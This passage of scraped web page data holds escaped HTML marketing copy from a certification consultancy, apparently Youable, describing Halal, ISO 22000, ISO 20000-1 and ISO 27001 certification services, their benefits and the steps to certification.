businesses seeking funding solutions for Halal certification, various options are available through grants, loans, and government programs aimed at supporting businesses in obtaining Halal certification. Our agency can provide guidance on navigating these funding opportunities to ease the certification process.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eExplore our other certifications that complement Halal certification:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGood Manufacturing Practices (GMP) Certification\u003c/strong\u003e – Ensuring the safety and quality of food production.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFSSC 22000:2018 Certification\u003c/strong\u003e – A comprehensive food safety management certification.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 22000:2018 Certification\u003c/strong\u003e – Establishing food safety management systems.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for Your Halal Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eWe specialize in helping businesses navigate the Halal certification process smoothly and efficiently. With decades of experience and a team of experts, we offer:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Consultancy:\u003c/strong\u003e Our experienced consultants help you achieve Halal certification with the least disruption to your operations.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Reach:\u003c/strong\u003e Our certification is internationally recognized, helping you reach Muslim consumers worldwide.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eComprehensive Support:\u003c/strong\u003e We provide end-to-end support, from initial consultation to final certification and ongoing audits.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eContact us today\u003c/strong\u003e to start your journey towards Halal certification and ensure your products meet the ethical standards required by your market and consumers.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"1e:T27c8,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eISO 22000:2018 is the globally recognized standard for Food Safety Management Systems (FSMS). Designed to help organizations in the food industry ensure food safety at every stage of the supply chain, from farm to table, this certification offers a robust framework for managing food safety risks and ensuring compliance with international food safety regulations. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you are a food manufacturer, distributor, retailer, or service provider, ISO 22000 certification helps organizations of all sizes safeguard public health, enhance operational efficiency, and boost customer confidence.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is ISO 22000 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eISO 22000 certification outlines the requirements for establishing, implementing, maintaining, and continually improving a food safety management system. It is applicable to all organizations involved in the food supply chain, from food producers to distributors and retailers. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThe standard focuses on identifying and managing food safety hazards, ensuring compliance with regulatory and customer requirements, and achieving continuous improvement in food safety practices. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eAchieving ISO 22000 certification demonstrates your organization’s commitment to providing safe food products that meet consumer expectations and regulatory demands.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy ISO 22000 Certification is Crucial for Your Organization?\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/ISO_22000_Certification_Food_Safety_Management_Consulting_Small_1_785e841b27.jpg\" alt=\"ISO 22000 Certification Food Safety Management Consulting - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eFood safety is of paramount importance in today’s globalized food market. From raw ingredients to finished products, ensuring safety at every step of the food production process is essential to protect consumers and your business reputation. \u003cstrong\u003eISO 22000 certification\u003c/strong\u003e empowers organizations to:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eManage Food Safety Risks\u003c/strong\u003e: Identify potential hazards and implement controls at every stage of production and distribution.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnsure Compliance\u003c/strong\u003e: Meet legal, regulatory, and customer requirements related to food safety standards.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePromote a Culture of Safety\u003c/strong\u003e: Foster awareness and responsibility for food safety across the entire organization.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhance Reputation\u003c/strong\u003e: Strengthen consumer trust by demonstrating your commitment to producing safe food products.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eIncrease Operational Efficiency\u003c/strong\u003e: Streamline processes and reduce waste, enhancing both productivity and profitability.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGain Competitive Advantage\u003c/strong\u003e: Stand out in the marketplace as a leader in food safety management.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eBy achieving ISO 22000 certification, businesses not only enhance food safety practices but also improve their competitive position by ensuring consistent product quality and meeting regulatory expectations.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Features of ISO 22000 Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eISO 22000 certification incorporates key features that are essential for effective food safety management:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eHazard Analysis and Critical Control Points (HACCP)\u003c/strong\u003e: Central to ISO 22000, HACCP identifies, evaluates, and controls food safety hazards at all stages of the food chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePlan-Do-Check-Act (PDCA) Cycle\u003c/strong\u003e: A systematic, continuous improvement approach for managing food safety and ensuring compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLeadership Commitment\u003c/strong\u003e: Top management’s active involvement and responsibility for establishing, implementing, and improving the FSMS.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk-Based Thinking\u003c/strong\u003e: Proactive identification and management of food safety risks throughout the food supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCommunication\u003c/strong\u003e: Effective communication between all stakeholders in the food supply chain, ensuring transparency and accountability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eIntegration with Other Management Systems\u003c/strong\u003e: The standard’s High-Level Structure (HLS) enables seamless integration with other management systems, such as ISO 9001 (Quality Management) and ISO 14001 (Environmental Management).\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eBenefits of ISO 22000 Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eImplementing ISO 22000 certification brings a host of benefits to organizations across the food industry, from small businesses to large multinational corporations:\u003c/p\u003e\n\u003ch4 dir=\"ltr\"\u003eFood Safety Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eReduced Food Safety Incidents\u003c/strong\u003e: Proactively identify and control food safety hazards, reducing the risk of contamination and foodborne illnesses.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Product Safety\u003c/strong\u003e: Ensure that all food products are produced, stored, and distributed under strict safety guidelines.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4 dir=\"ltr\"\u003eOperational Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eIncreased Efficiency\u003c/strong\u003e: Streamline processes to minimize waste, reduce production costs, and optimize resource use.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance\u003c/strong\u003e: Ensure adherence to national and international food safety regulations, avoiding penalties and product recalls.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSupply Chain Control\u003c/strong\u003e: Strengthen food safety management throughout the supply chain, from raw material sourcing to end-product distribution.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4 dir=\"ltr\"\u003eMarket and Reputation Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCustomer Confidence\u003c/strong\u003e: Gain the trust of consumers by demonstrating your commitment to producing safe and quality food products.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: ISO 22000 certification is internationally recognized, enhancing your brand reputation in global markets.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Edge\u003c/strong\u003e: Distinguish yourself from competitors by showcasing your certification and commitment to food safety.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eSteps to Achieve ISO 22000 Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eAchieving \u003cstrong\u003eISO 22000 certification\u003c/strong\u003e is a structured process that ensures your organization is equipped to meet international food safety standards. Our expert consultancy services guide you through every step of the process:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGap Analysis\u003c/strong\u003e: Evaluate your current food safety practices against the requirements of \u003cstrong\u003eISO 22000\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDevelop the FSMS\u003c/strong\u003e: Create a comprehensive Food Safety Management System, including policies, procedures, and objectives.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImplementation\u003c/strong\u003e: Implement the FSMS into daily operations, with a focus on hazard analysis, critical control points (HACCP), and risk management.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTraining and Awareness\u003c/strong\u003e: Educate employees at all levels on food safety standards and ensure their active participation in the FSMS.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInternal Audits\u003c/strong\u003e: Regularly assess the effectiveness of your FSMS and identify areas for improvement.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eManagement Review\u003c/strong\u003e: Ensure top management is actively involved in reviewing FSMS performance and implementing corrective actions as necessary.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Audit\u003c/strong\u003e: Engage an accredited certification body to verify that your FSMS meets the requirements of \u003cstrong\u003eISO 22000\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCorrective Actions \u0026amp; Certification Issuance\u003c/strong\u003e: Address any non-conformities identified during the audit and receive your ISO 22000 certification.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003cp dir=\"ltr\"\u003eWith \u003cstrong\u003eISO 22000 consulting services\u003c/strong\u003e from Youable, your organization can confidently implement an effective FSMS that not only ensures food safety but also improves operational performance and regulatory compliance.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for ISO 22000 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we specialize in helping organizations implement effective Food Safety Management Systems that meet the rigorous requirements of ISO 22000 certification. With decades of experience in the field, our expert consultants guide you through the entire certification process, ensuring that you achieve compliance while maximizing the benefits of ISO 22000.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eOur services are tailored to meet the unique needs of your business, whether you're in food manufacturing, distribution, or retail. With Youable’s support, you can enhance food safety practices, ensure compliance with international standards, and strengthen your position in the market.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eExplore our consultancy services for other food industry certifications:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGood Manufacturing Practices (GMP)\u003c/strong\u003e\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eHalal Certification\u003c/strong\u003e\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFSSC 22000:2018 Food Safety Certification (FSSC 22000)\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eLet Youable help you achieve excellence in food safety. Contact us today to begin your journey toward \u003cstrong\u003eISO 22000 certification\u003c/strong\u003e!\u003c/p\u003e"])</script><script>self.__next_f.push([1,"1f:T18e9,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eISO 20000-1 certification is the internationally recognized standard for IT Service Management Systems (SMS). It provides a comprehensive framework for organizations to plan, establish, implement, operate, monitor, review, maintain, and continually improve their service management processes.\u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you are an IT service provider, a managed services company, or any organization seeking to deliver consistent, high-quality IT services, ISO 20000-1 certification demonstrates your commitment to service excellence and customer satisfaction.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is ISO 20000-1 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eISO/IEC 20000-1:2018 sets out the requirements for an effective Service Management System. The standard is based on best practices from ITIL and is applicable to organizations of all sizes and industries, not just IT. It covers the entire service lifecycle, including the design, transition, delivery, and continual improvement of services.\u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eBy achieving ISO 20000-1 certification, your organization proves its ability to deliver services that meet agreed-upon requirements, maintain high service quality, and continually improve processes. This certification is recognized globally and is often required by clients and partners as a mark of reliability and professionalism.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Benefits of ISO 20000-1 Certification\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/ISO_20000_1_Certification_Information_Technology_Service_Management_Small_1_cbdfa2d76b.jpg\" alt=\"ISO 20000-1 Certification Information Technology Service Management - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eImproved Service Quality:\u003cbr /\u003eStandardizes service management processes, leading to more consistent and reliable service delivery. This results in higher customer satisfaction and trust.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eIncreased Efficiency and Productivity:\u003cbr /\u003eStreamlined processes reduce errors, minimize downtime, and optimize resource allocation, leading to cost savings and improved operational performance.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eCompetitive Advantage:\u003cbr /\u003eISO 20000-1 certification differentiates your organization in the marketplace, demonstrating your commitment to best practices and high-quality service management.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eEnhanced Risk Management:\u003cbr /\u003eThe standard emphasizes proactive risk identification and mitigation, helping you minimize service disruptions and protect your reputation.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRegulatory Compliance and Governance:\u003cbr /\u003eSupports compliance with legal, regulatory, and contractual requirements, and promotes strong governance through clear roles, responsibilities, and documented processes.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eContinuous Improvement:\u003cbr /\u003eEncourages a culture of ongoing improvement, with regular monitoring, measurement, and evaluation of service performance.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eAlignment with Business Objectives:\u003cbr /\u003eEnsures that IT service management supports your organization’s strategic goals and delivers value to stakeholders.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eISO 20000-1 Certification Process\u003c/h2\u003e\n\u003ch3 dir=\"ltr\"\u003e1. Gap Analysis:\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eBegin with a gap analysis to compare your current IT service management system with ISO 20000-1 requirements. This step identifies areas for improvement and helps you prepare for formal assessment.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e2. Planning and Implementation:\u003cbr /\u003eDevelop a project plan to address identified gaps. Implement the necessary policies, processes, and controls to align with the standard. This includes service delivery, relationship management, incident and problem management, and continual improvement.\u003c/h3\u003e\n\u003ch3 dir=\"ltr\"\u003e3. Internal Audit:\u003cbr /\u003eConduct internal audits to ensure your SMS is effective and compliant. Address any non-conformities and make necessary improvements.\u003c/h3\u003e\n\u003ch3 dir=\"ltr\"\u003e4. Certification Audit:\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eEngage an accredited certification body to perform a two-stage audit. The first stage reviews your documentation and readiness; the second stage assesses the effectiveness of your SMS in practice.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e5. Certification and Surveillance:\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eUpon successful completion, you receive ISO 20000-1 certification, typically valid for three years. Regular surveillance audits ensure ongoing compliance and continual improvement.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eISO 20000-1 Certification Cost\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eThe ISO 20000-1 certification cost varies depending on several factors:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSize and complexity of your organization\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eScope of the service management system\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eCurrent maturity of your processes\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eChoice of certification body\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eTo get an accurate ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification, it’s best to consult with accredited certification providers. They will assess your specific needs and provide a tailored cost breakdown.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Get ISO 20000-1 Certification?\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eMeet client and market demands for high-quality, reliable IT services.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWin new business by demonstrating compliance with international standards.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eIntegrate with other management systems such as ISO 9001 (Quality) and ISO 27001 (Information Security) for a holistic approach to governance and risk management.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eDrive continual improvement and innovation in your service delivery.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eISO 27001 Certification – Information Security Management Systems\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with ISO 20000-1 Certification\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eReady to enhance your IT service management and gain global recognition? Contact us today to get an ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification tailored to your organization’s needs. Our team will guide you through every step of the certification process, from gap analysis to successful certification and ongoing improvement.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"20:T24fc,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWith the increasing frequency and sophistication of cyber threats, data breaches, and regulatory requirements in the digital era, protecting sensitive information is more critical than ever. ISO 27001 certification is the globally recognized standard for establishing, implementing, maintaining, and continually improving an Information Security Management System (ISMS). For IT companies, achieving ISO 27001 certification is not just about compliance—it’s about building trust, ensuring business continuity, and gaining a competitive edge.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003e\u003cstrong\u003eWhat is ISO 27001 Certification?\u003c/strong\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eISO 27001 is an international standard that sets out the requirements for an effective ISMS. It provides a systematic approach to managing sensitive company information, ensuring it remains secure, confidential, and available when needed. The standard covers people, processes, and technology, and is designed to help organizations of all sizes and industries, especially those in the IT sector, manage information security risks.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eISO 27001 certification means your organization has demonstrated a robust framework for identifying, assessing, and mitigating information security risks. It shows that you have implemented best practices for data protection, risk management, and compliance with global information security standards. This certification is increasingly required by clients, partners, and regulators, making it a vital asset for IT businesses.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003e\u003cstrong\u003eWhy ISO 27001 Certification Matters for IT Companies\u003c/strong\u003e\u003c/h2\u003e\n\u003cfigure class=\"image image_resized image-style-align-right\"\u003e\u003cimg src=\"../../../uploads/ISO_27001_Consultancy_Information_Security_Management_System_Certification_Small_1_644a95df78.jpg\" alt=\"ISO 27001 Consultancy Information Security Management System Certification - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/figure\u003e\n\u003ch3 dir=\"ltr\"\u003e1. Protecting Sensitive Data\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eIT companies handle vast amounts of sensitive data, including client information, intellectual property, and proprietary software. ISO 27001 certification ensures that your data protection measures are comprehensive and effective, reducing the risk of data breaches and cyber incidents.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e2. Meeting Regulatory and Legal Requirements\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eWith regulations like GDPR, HIPAA, and other data protection laws, compliance is non-negotiable. ISO 27001 certification helps your organization meet these requirements, avoiding costly fines and reputational damage.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e3. Building Customer Trust\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eClients and partners want assurance that their data is safe in your hands. ISO 27001 certification demonstrates your commitment to information security, enhancing your reputation and building long-term trust.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e4. Gaining a Competitive Advantage\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eMany organizations now require ISO 27001 certification as a prerequisite for doing business. Certification opens doors to new markets, helps you win contracts, and sets you apart from competitors.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e5. Ensuring Business Continuity\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eA well-implemented ISMS helps you identify and manage risks that could disrupt your operations. ISO 27001 certification supports business continuity planning, ensuring your organization can respond effectively to incidents and minimize downtime.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003e\u003cstrong\u003eThe ISO 27001 Certification Process\u003c/strong\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAchieving ISO 27001 certification involves a structured, step-by-step approach to ensure your ISMS meets the standard’s requirements. Here’s an overview of the typical ISO 27001 certification process:\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e1. Initial Consultation\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eBegin by defining your business objectives, the scope of your ISMS, and your specific information security needs. This step sets the foundation for a successful certification journey.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e2. ISO 27001 Gap Analysis\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eConduct a thorough ISO 27001 gap analysis to evaluate your current security framework against the standard’s requirements. This assessment identifies strengths, weaknesses, and areas for improvement.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e3. Project Planning\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eDevelop a tailored roadmap for ISO 27001 implementation. This includes setting timelines, assigning responsibilities, and allocating resources to ensure a smooth and efficient process.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e4. Risk Assessment \u0026amp; Treatment\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eIdentify your organization’s information assets, assess potential risks, and develop a risk treatment plan. This step is crucial for implementing effective ISO 27001 controls and ensuring comprehensive risk management.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e5. Policy \u0026amp; Procedure Development\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eCreate and document ISMS policies, procedures, and security policy management practices. This documentation forms the backbone of your ISMS and ensures consistency across your organization.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e6. Staff Training \u0026amp; Awareness\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eProvide ISO 27001 training to your team, ensuring everyone understands their roles and responsibilities in maintaining information security. Training may include specialized programs for ISO 27001 lead auditors and lead implementers.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e7. ISMS Implementation\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eDeploy the ISMS across your organization, integrating it with existing business processes and IT systems. Utilize ISMS automation tools to streamline compliance management and monitoring.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e8. Internal Audit\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eConduct regular ISO 27001 internal audits to assess your ISMS’s effectiveness, identify non-conformities, and ensure readiness for the certification audit.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e9. Management Review\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eSenior management reviews ISMS performance, ensuring alignment with business objectives and driving continuous improvement.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e10. Certification Audit\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eAn accredited ISO 27001 certification body conducts an external audit. Upon successful completion, your organization is awarded ISO 27001 certification.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e11. Continuous Improvement\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eMaintain and enhance your ISMS through ongoing reviews, audits, and updates. This ensures your organization stays ahead of emerging threats and regulatory changes.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003e\u003cstrong\u003eKey Benefits of ISO 27001 Certification\u003c/strong\u003e\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eEnhanced Information Security:\u003cbr /\u003eProtect sensitive data, reduce the risk of cyber incidents, and safeguard your organization’s reputation.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRegulatory Compliance:\u003cbr /\u003eMeet global data protection and privacy requirements, including GDPR, HIPAA, and industry-specific regulations.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eMarket Advantage:\u003cbr /\u003eWin new business and enter markets where ISO 27001 certification is a prerequisite.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eImproved Stakeholder Confidence:\u003cbr /\u003eDemonstrate your commitment to information security to clients, partners, and regulators.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOperational Resilience:\u003cbr /\u003eEnsure business continuity and minimize the impact of security incidents.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eStreamlined Processes:\u003cbr /\u003eStandardize and optimize your information security processes, improving efficiency and reducing costs.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eContinuous Improvement:\u003cbr /\u003eFoster a culture of ongoing improvement, keeping your ISMS effective and up to date.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003e\u003cstrong\u003eISO 27001 Certification Cost\u003c/strong\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eThe cost of ISO 27001 certification varies based on several factors, including the size and complexity of your organization, the scope of your ISMS, and the certification body you select. \u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eTypical costs include gap analysis, risk assessment services, policy development, internal audits, and the certification audit itself. Investing in ISO 27001 certification not only helps you avoid the costs associated with data breaches and non-compliance but also delivers long-term value through improved security and business opportunities.\u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFor a detailed ISO 27001 certification estimate tailored to your organization, it is recommended to consult with an accredited certification provider.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003e\u003cstrong\u003eRelated Services\u003c/strong\u003e\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO/IEC 20000-1:2018 – IT Service Management: \u003c/strong\u003eAlign your IT service management processes with international best 